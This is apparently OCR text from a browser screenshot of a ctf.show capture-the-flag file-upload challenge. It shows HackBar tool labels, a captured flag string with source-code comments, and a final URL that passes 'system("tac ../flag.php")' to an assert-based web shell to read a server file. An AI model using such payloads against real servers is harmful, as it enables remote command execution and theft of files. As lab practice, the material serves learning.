 Chrome
快捷方式
ctf文件上传配置文件 - 搜索
ctf.show
7979c969-cb67-4869-b4f7-98db3
https://7979c969-cb67-4869-b4f7-98db34df152d.challenge.ctf.show/upload/?assert=syste...
点此搜索
burp
4
$flag="ctfshow{4bd6d435-b68a-4517-8149-ca7fc97efb03}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22
Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Notice: Array to string conversion in /var/www/html/upload/ar
Arraynothing here
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
自动填充
隐私和安全
Cookie-Editor
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUS
URL
https://7979c969-cb67-4869-b4f7-98db34df152d.challenge.ctf.show/upload/?assert=system("tac ../flag.php");